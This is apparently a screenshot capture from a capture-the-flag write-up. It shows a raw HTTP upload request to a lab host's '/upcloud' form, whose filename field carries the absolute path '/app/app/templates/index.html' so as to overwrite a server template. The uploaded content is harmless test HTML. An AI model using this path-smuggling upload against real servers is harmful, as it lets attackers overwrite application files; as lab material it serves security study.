 Pretty Raw Hex Hackvertor \n
1 POST /upcloud HTTP/1.1
2 Host: 10.129.168.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------18454258143177066971450060224
8 Content-Length: 345
9 Origin: http://10.129.168.8
10 Connection: close
11 Referer: http://10.129.168.8/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------18454258143177066971450060224
15 Content-Disposition: form-data; name="file"; filename="/app/app/templates/index.html"
16 Content-Type: text/html
17
18 <!DOCTYPE html>
19 <html>
20 <head>
21 <meta charset="utf-8">
22 <title></title>
23 </head>
24 <body>
25
26 i am Just a test dude xD
27 </body>
28 </html>
29 -----------------------------18454258143177066971450060224--
30